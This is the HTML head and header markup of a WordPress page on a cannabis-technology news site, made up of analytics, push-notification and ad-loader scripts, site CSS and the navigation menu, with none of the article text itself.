<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cannatechtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcannatechtoday.com%2Fwhat-impact-does-reform-in-europe-have-on-youth-consumption-rates%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cannatechtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcannatechtoday.com%2Fwhat-impact-does-reform-in-europe-have-on-youth-consumption-rates%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://cannatechtoday.com"><link rel="alternate" href="https://cannatechtoday.com/wp-json/tribe/events/v1/" />            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-42K5TNFP5Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-42K5TNFP5Q');
</script>









<style>
	main.post-password-required {
		padding: 80px 30px 200px;
    background: #d3d3d36e;
    margin: 0 !important;
	}
	
	main.post-password-required form.post-password-form {
		width: 700px;
    margin: auto;
	}
	
	.post-password-form p > label {
		width: 100%;
	}
	
	.post-password-form [type=submit] {
		background: #124b80;
    color: #fff;
    border-color: transparent;
    padding-left: 30px;
    padding-right: 30px;
	}
	
	.pum-theme-11512 .pum-content, .pum-theme-enterprise-blue .pum-content {
		font-weight: 400;
	}
	
	.no-border-wrapper .elementor-widget-wrap {
		border: none!important;
    padding-top: 0 !important;
	}
	
	.frm-ninja-8 input[type="submit"] {
		text-transform: uppercase;
    width: 100%!important;	
	}
	
	.img-same-height .elementor-widget-image img,
	.listimage-wrap li label img {
    height: 200px !important;
    object-fit: contain;
	}
	
	.innovation-awards-form-wrapper .label-left .nf-field-label {
		text-align: left;
		width: 10%;
	}
	
	.innovation-awards-form-wrapper .label-left .nf-field-element {
		width: 90%;
	}

	.innovation-awards-form-wrapper .nf-form-content .nf-field-container #nf-field-169-wrap .nf-field-label label {
		margin: 0;
	}
	
	/* 	testing */
	.d-flex-test .cfm-episode-wrap {
/* 		width: 100%!important; */
	}
	.d-flex-test .cfm-episodes-grid .cfm-episode-wrap {
		display: flex;
    flex-direction: column-reverse;
		margin-bottom: 12px;
	  justify-content: start;
	}
	
	.cfm-dflex {
		display: flex;
		flex-wrap: wrap;
	}
	
	.d-flex-test .cfm-episode-title h2,
	.d-flex-test .cfm-episode-title a {
		font-size: 16px;
		color: #000;
    font-weight: 400;
	}
	
	.d-flex-test .cfm-episodes-grid .cfm-episode-player,
	.d-flex-test .cfm-episode-title {
		margin: 0;
	}
	
	.d-flex-test .cfm-episodes-grid .owl-dots {
		text-align: center;
	}
	
	.d-flex-test .cfm-episodes-grid .owl-dots > button {
		width: 10px;
    height: 10px;
    background: #80808091;
    border-radius: 50%;
		margin-right: 12px;
	}

	.d-flex-test .cfm-episodes-grid .owl-dots > button.active {
		background-color: #004A80;
	}
	/* testing */
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap {
		display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 0 40px;
	}
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-title {
    grid-column: span 2;
		margin: 0;
	}
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-title h2 > a {
		color: #000;
		font-size: 22px;
    font-weight: 300;
	}
	
	.home-section1-wrapper .elementor-widget-wrap {
		padding-left: 5px !important;
		padding-right: 5px !important;
	}
	
	.hslider-parent-wrapper .elementor-main-swiper {
		width: 100%!important;
	}
	
	.hslider-parent-wrapper .swiper-slide {
		margin: 0;
		padding: 0 !important;
	}
	
	.hslider-parent-wrapper .elementor-swiper-button > i {
		text-shadow: 0px 2px 2px rgb(0 0 0 / 40%);
    color: #fff;
    font-size: 32px;
	}
	
	.hslider-wrapper {
	  display: flex;
    flex-wrap: wrap;	
	}
	
	.hslider-wrapper > div {
		position: relative;
		overflow: hidden;
    width: calc(100% / 3);
	}
	
	.hslider-wrapper > div:hover img.wp-post-image {
		transform: scale(1.2);
	}
	
	.hslider-wrapper > div:nth-child(-n+2) {
		width: 50%;
	}
	
	.hslider-wrapper > div img.wp-post-image {
		height: 100%;
    object-fit: cover;
		transition: 0.3s ease;
	}
	
	.hslider-wrapper a.title {
		background: rgba(0,0,0,0.8);
		color: #fff;
		font-size: 18px;
    padding: 7px 15px;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
	}
	
	.hslider-wrapper > div:nth-child(-n+2) a.title {
		font-size: 26px;
	}
	
	.hslider-parent-mobile-wrapper .hslider-wrapper > div {
		width: 100%;
	}
	
	.hslider-override > div:first-child {
		margin-bottom: 2.5%;
		width: 100%;
	}

	.hslider-override > div:not(:first-child) {
		margin-right: 2.5%;
		width: 31.5%;
	}
	
	.hslider-override > div:last-child {
		margin-right: 0;
	}
	
	.hslider-override > div img.wp-post-image {
		width: 100%;
	}
	
	.hslider-override > div:nth-child(n+2) a.title {
		font-size: 14px;
    line-height: 1.3em;
	}
	
	.wd-100 .elementor-post__thumbnail__link {
		width: 100% !important;	
	}
	
	.home-slider-wrapper .elementor-main-swiper {
		width: 100% !important;
	}
	
	.no-padding-slider {
		margin-left: -5px;
    margin-right: -5px;
	}
	
	.home-slider-wrapper .elementor-swiper-button {
		background: rgba(0,0,0,0.7);
		border-radius: 50%;
		color: #fff !important;
    padding: 10px;
    font-size: 24px !important;
	}
	
	.wpadcenter_rotating_adgroup .aligncenter .wpadcenter-ad-inner__item {
		text-align: center;	
	}
	
	.home-section-video-podcast .elementor-widget-wrap {
		padding-left: 0!important;
    padding-right: 0 !important;
	}
	
 	.home-new-slider-banner .elementor-main-swiper {
		margin: 0;
    width: 100% !important;
	}
	
	.home-new-slider-banner .elementor-swiper-button {
		background-color: #000000a6;
    color: #fff !important;
    padding: 10px;
    top: 45%;
	}
	
	.home-new-slider-banner .elementor-swiper-button > i {
		font-size: 24px;
	}
	
	.home-new-slider-banner .elementor-post__title {
		font-size: 16px !important;
	}
	
	.no-margin {
		margin: 0 !important;	
	}
	
	.margin-bot10 {
		margin-bottom: 10px !important;	
	}
	
	.elementor-widget-breadcrumbs #breadcrumbs > span {
    font-size: 0;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span {
			font-size: 16px;
			position: relative;
			padding-right: 15px;
			margin-right: 8px;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span:not(.breadcrumb_last, :last-child):after {
			content: '/'!important;
			position: absolute;
			right: 0;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span:nth-last-child(2):after {
			content: ''!important;
	}
	
	.single-post #breadcrumbs .breadcrumb_last {
		display: none;
	}
	
	.mailchimp-blue-button input#mc-embedded-subscribe {
		background: none;
    filter: none;
    background-color: #00366c !important;
	}
	
	body.page h1.entry-title {
		border-bottom: 1px solid #dadada;
		padding-bottom: 15px;
	}
	
	body.page main#content {
		margin-top: 60px;
	}
	.ss-inline-share-wrapper {
		display: none!important;	
	}
	
	.top-viewed-post-wrapper ul.wpp-list {
		padding-left: 0;
	}

	.top-viewed-post-wrapper ul.wpp-list > li {
			display: flex;
			flex-wrap: wrap;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a {
			width: 30%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a:last-of-type {
			color: #222;
			font-size: 14px;
			line-height: 1.4;
			padding-left: 20px;
			width: 70%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a img {
			width: 100%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > span {
			display: none;
	}
	
	body.tag h1.elementor-heading-title {
		font-size: 24px;
    text-transform: uppercase;
	}
	
	body.tag .elementor-posts-container > article.elementor-post {
		flex-direction: row;
    gap: 30px;
	}
	
	section#comments input#submit {
		font-size: 18px;
    line-height: 50px;
    color: #fff;
    background: #444;
    border: none;
    padding: 0 40px;
		border-radius: 25px;
	}
	
	.single-tag-wrapper {
    display: flex;
    gap: 8px;
    align-items: baseline;
    margin: 20px 0;
	}

	.single-tag-wrapper > span {
			background: #555;
			color: #fff;
			padding: 4px;
			font-weight: 700;
			font-size: 11px;
	}

	body.single-post .single-tag-wrapper .cool-tag-cloud a.tag-cloud-link {
			font-size: 11px !important;
			background: #ededed !important;
			color: #222 !important;
			margin-right: 8px !important;
			padding: 4px 10px !important;
			line-height: 1.6 !important;
			text-transform: uppercase;
			font-weight: 700;
	}

	body.single-post .single-tag-wrapper .cool-tag-cloud a.tag-cloud-link:after {
			background: transparent !important;
	}
	
	body.category h1.elementor-heading-title {
		font-size: 32px!important;
    margin-bottom: 15px;
		padding-bottom: 15px;
		position: relative;
	}
	
	body.category h1.elementor-heading-title:after {
		content: '';
		border-bottom: 1px solid #dadada;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
	}
	
	body.search-results .elementor-posts-container > article.elementor-post:first-child {
		grid-column: span 2;
	}
	
	.vp-home-wrapper .elementor-widget-wrap {
		padding: 0 !important;
	}
	
	.home-newsletter-form #mc_embed_signup .mc-field-group label,
	.home-newsletter-form #mc_embed_signup p {
		color: #ffff;
		font-size: 16px !important;
	}
	
	.home-newsletter-form #mc_embed_signup .button {
		background-color: #c48f3a;
		font-size: 20px;
    padding: 4px 50px !important;
    margin: 0;
    height: auto;
	}
	
	.header-menu-wrapper {
		z-index: 100;
	}
	
	.header-menu-wrapper li.menu-item > a {
		padding-top: 20px;
    padding-bottom: 20px;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post,
	body.author .elementor-posts-container > article.elementor-post,
	body.search-results .elementor-posts-container > article.elementor-post,
	body.error404 .elementor-posts-container > article.elementor-post {
		position: relative;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.author .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.search-results .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link {
		margin-bottom: 0 !important;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__text,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__text,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.author .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.search-results .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__text {
		position: absolute;
		bottom: 0;
		background-color: rgba(0,0,0,0.8);
		padding: 15px;
	}
	
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__title {
		text-align: center;
	}
	
	@media (max-width: 1200px) {
		.home-section1-wrapper .elementor-widget-wrap {
			padding-left: 20px !important;
			padding-right: 20px !important;
		}	
	}
	
	@media (max-width: 1024px) {
		.vp-home-wrapper .swiper-pagination {
			bottom: 30px;
		}
		
	}
	
	@media (max-width: 767px) {
		.header-menu-wrapper .elementor-menu-toggle {
			margin-right: 12px;
		}
		
		.hslider-wrapper > div:nth-child(-n+2) a.title {
			font-size: 18px;
			line-height: 20px;
		}
		
		.hslider-wrapper a.title {
    	font-size: 14px;
			line-height: 18px;
		}
		
		.home-newsletter-form #mc_embed_signup .button {
			margin-top: 10px;
			width: 96%;
		}
		
		.no-padding-left .elementor-widget-wrap {
			margin-top: 15px;
			padding-left: 0 !important;	
		}
		
/* 		body.category .elementor-posts-container > article.elementor-post {
			grid-column: span 2;
		} */
	}
	
	@media(max-width: 580px) {
		.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap > * {
			grid-column: span 2;
		}
	}
	
	@media (max-width: 480px) {
		.home-slider-wrapper .elementor-swiper-button {
				padding: 8px;
				font-size: 16px !important;
		}
		

	}
</style>
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://cannatechtoday.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'e4c4e706-404f-4df6-9786-4c4b58ccd43e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://cannatechtoday.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.16bc3731-50fd-4ae0-bf69-b8ea0dbfb349";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<script type="text/javascript">
			if ( typeof advadsGATracking === 'undefined' ) {
				window.advadsGATracking = {
					delayedAds: {},
					deferedAds: {}
				};
			}
		</script>
		<link rel="icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-180x180.png" />
<meta name="msapplication-TileImage" content="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-270x270.png" />
		<style id="wp-custom-css">
			.Shortcode-sidebar-ad{
	margin:auto;
}

.page-id-9039 .elementor-shortcode {
    display: flex;
    justify-content: center;
}

.jotform-form .form-all{
	margin:0px;
}

.big-innovation-img{
transform: rotate(0deg);
transition:0.5s;
}
.big-innovation-img.scrolled-animations{
transform: rotate(-20deg);
}

.nomination-status1{
	height:450px;
}
.nomination-status2{
	height:450px;
}

.page-id-166095{
overflow-x:hidden;	
}

.page-id-166095 div[data-elementor-type="header"], .page-id-166095 div[data-elementor-type="footer"] {
    display: none;
}

#biginnovationcontainer .elementor-widget-wrap{
	padding:0px !important;
}
.nominationsection {
    position: relative;
/*     overflow: hidden; */
    height: 70vh;
}
.biginnsection2 {
  background-color: white;
  transition: background-color 1s ease; /* Smooth transition for background color */
}
.txt-border-border{
	border-top:solid 2px #000;
}

.page-id-157989 .awards-timeline-section .eae-tl-item-title{
	margin-block-start:14.400px !important;
}

.page-id-9039 .paid-content-post-grid .eael-entry-header-after.style-two {
    display: none;
}		</style>
		<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-22353 single-format-standard wp-embed-responsive wp-theme-hello-elementor tribe-no-js theme--hello-elementor hello-elementor-default elementor-default elementor-kit-23234 aa-prefix-canna- elementor-page-26646">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-rocket-location-hash="42942ea2351ec543465b420c2c329b4b" data-elementor-type="header" data-elementor-id="26676" class="elementor elementor-26676 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="c5ee59aad41bd1264d85864dbbc58b5b" class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-3ca059a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="76302" data-id="3ca059a8" data-element_type="section">
						<div data-rocket-location-hash="82f6c6a00e9a86a2eaa3cc6e8d136714" class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-55478cd4" data-eae-slider="71291" data-id="55478cd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dcf43b8 elementor-widget elementor-widget-image" data-id="3dcf43b8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cannatechtoday.com">
							<img src="https://cannatechtoday.com/wp-content/uploads/elementor/thumbs/CannabisTech_4C_NoTag-1-pshk7xlxkaqbjxwy24d9jk624rpll6ub91zaciw2k2.png" title="CannabisTech_4C_NoTag-1" alt="CannabisTech_4C_NoTag-1" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6a607ab6" data-eae-slider="25592" data-id="6a607ab6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb62f1e elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="eb62f1e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-113e4033a187395912b3c946ec101fb8 canna-header-zone-1-ads-refresh" id="canna-113e4033a187395912b3c946ec101fb8"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c0bbfe7 elementor-widget elementor-widget-html" data-id="c0bbfe7" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Leaderboard -->
<broadstreet-zone zone-id="177270" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="a1013af273c41dcfb087091099c3e192" class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-52a76e01 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="26913" data-id="52a76e01" data-element_type="section">
						<div data-rocket-location-hash="b3be091174dcd2d7573499587c59c9d9" class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72487cc3" data-eae-slider="13476" data-id="72487cc3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52c57aeb elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile header-menu-wrapper elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="52c57aeb" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;sticky&quot;:&quot;top&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-52c57aeb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-158137"><a href="#" class="elementor-item elementor-item-anchor">Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221655"><a href="https://cannatechtoday.com/buyers-guide/" class="elementor-sub-item">Buyer&#8217;s Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158138"><a href="https://cannatechtoday.com/category/business/" class="elementor-sub-item">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158140"><a href="https://cannatechtoday.com/category/science/" class="elementor-sub-item">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158139"><a href="https://cannatechtoday.com/category/technology/" class="elementor-sub-item">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158141"><a href="https://cannatechtoday.com/category/sustainability/" class="elementor-sub-item">Sustainability</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158142"><a href="https://cannatechtoday.com/category/innovators/" class="elementor-sub-item">Innovative Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158143"><a href="https://cannatechtoday.com/category/medical/" class="elementor-sub-item">Medical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158144"><a href="https://cannatechtoday.com/category/sustainability/cultivation/" class="elementor-sub-item">Cultivation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158145"><a href="https://cannatechtoday.com/category/legislation/" class="elementor-sub-item">Legislation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158146"><a href="https://cannatechtoday.com/category/lifestyle/" class="elementor-sub-item">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-158147"><a href="https://cannatechtoday.com/category/international/" class="elementor-sub-item">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158568"><a href="https://cannatechtoday.com/category/multimedia/video/" class="elementor-sub-item">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158159"><a href="https://cannatechtoday.com/events/" class="elementor-item">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160157"><a href="https://cannatechtoday.com/podcasts/" class="elementor-item">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158152"><a href="https://cannatechtoday.com/issue-library/" class="elementor-item">Issue Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158157"><a href="https://cannatechtoday.com/join-newsletter/" class="elementor-item">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166467"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160224"><a href="https://goipw.com/editorial-submissions/" class="elementor-item">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158155"><a href="https://directory.cannatechtoday.com/" class="elementor-item">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164641"><a href="http://cannatechtoday.com/dmediakits/" class="elementor-item">Media Kit</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-52c57aeb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-158137"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221655"><a href="https://cannatechtoday.com/buyers-guide/" class="elementor-sub-item" tabindex="-1">Buyer&#8217;s Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158138"><a href="https://cannatechtoday.com/category/business/" class="elementor-sub-item" tabindex="-1">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158140"><a href="https://cannatechtoday.com/category/science/" class="elementor-sub-item" tabindex="-1">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158139"><a href="https://cannatechtoday.com/category/technology/" class="elementor-sub-item" tabindex="-1">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158141"><a href="https://cannatechtoday.com/category/sustainability/" class="elementor-sub-item" tabindex="-1">Sustainability</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158142"><a href="https://cannatechtoday.com/category/innovators/" class="elementor-sub-item" tabindex="-1">Innovative Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158143"><a href="https://cannatechtoday.com/category/medical/" class="elementor-sub-item" tabindex="-1">Medical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158144"><a href="https://cannatechtoday.com/category/sustainability/cultivation/" class="elementor-sub-item" tabindex="-1">Cultivation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158145"><a href="https://cannatechtoday.com/category/legislation/" class="elementor-sub-item" tabindex="-1">Legislation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158146"><a href="https://cannatechtoday.com/category/lifestyle/" class="elementor-sub-item" tabindex="-1">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-158147"><a href="https://cannatechtoday.com/category/international/" class="elementor-sub-item" tabindex="-1">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158568"><a href="https://cannatechtoday.com/category/multimedia/video/" class="elementor-sub-item" tabindex="-1">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158159"><a href="https://cannatechtoday.com/events/" class="elementor-item" tabindex="-1">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160157"><a href="https://cannatechtoday.com/podcasts/" class="elementor-item" tabindex="-1">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158152"><a href="https://cannatechtoday.com/issue-library/" class="elementor-item" tabindex="-1">Issue Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158157"><a href="https://cannatechtoday.com/join-newsletter/" class="elementor-item" tabindex="-1">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166467"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item" tabindex="-1">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160224"><a href="https://goipw.com/editorial-submissions/" class="elementor-item" tabindex="-1">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158155"><a href="https://directory.cannatechtoday.com/" class="elementor-item" tabindex="-1">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164641"><a href="http://cannatechtoday.com/dmediakits/" class="elementor-item" tabindex="-1">Media Kit</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
